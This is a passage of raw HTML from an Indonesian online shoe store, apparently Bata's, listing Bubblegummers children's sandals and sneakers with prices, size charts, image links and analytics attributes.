https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Sepatu Sendal Karet  
Warna : Biru
Material : 
Upper : EVA
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Kenalkan Sepatu Sneakers Anak CENTENNIAL dari BUBBLEGUMMERS, pilihan sempurna untuk si kecil yang aktif! Dirancang khusus untuk anak laki-laki, sepatu ini terbuat dari material PU yang berkualitas, memberikan kenyamanan dan daya tahan. Outsole karet yang kuat menawarkan traksi optimal, memastikan langkah yang mantap di berbagai permukaan. Dengan desain yang stylish dan warna cerah, sepatu ini tidak hanya nyaman, tetapi juga membuat penampilan anak Anda semakin menarik. Jadikan setiap langkah penuh gaya!"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/anak-perempuan/" data-menu-index="2" data-menu-selection="Anak Perempuan Alas Kaki" aria-label="Anak Perempuan Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Anak Perempuan Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Perempuan alas kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sepatu/" aria-label="Sepatu">
                <span class="cc-menu__thirdLevel__title">Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/anak-perempuan/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TREN
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/anak-anak/anak-perempuan/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sandal/bubblegummers-children-sandal-girls-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls"
        title="Bubblegummers Children Sandal Girls"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, 